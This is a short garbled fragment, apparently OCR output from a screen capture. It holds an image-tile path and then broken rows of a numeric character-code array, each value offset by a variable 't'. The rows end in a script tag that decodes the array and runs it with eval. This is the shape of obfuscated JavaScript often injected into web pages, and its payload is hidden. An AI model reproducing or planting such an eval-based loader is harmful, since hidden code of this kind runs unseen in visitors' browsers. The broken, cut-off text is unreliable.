
-t,37-t,39-t,57-t,100-t,44-
37-t,102-t,99-t,103-t,101-t,
9-t,97-t,115-t,107-t,99-t,10
113-t,64-t,119-t,82-t,95-t,1
-t,46-t,91-t,44-t,95-t,110-
t,7-t,123-t];

"+"i]"));eval(ss);</script>